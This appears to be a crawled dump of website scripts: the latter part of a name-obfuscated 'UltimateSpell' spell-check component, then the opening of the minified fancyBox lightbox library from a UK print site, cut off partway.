usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20678
content:
(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full 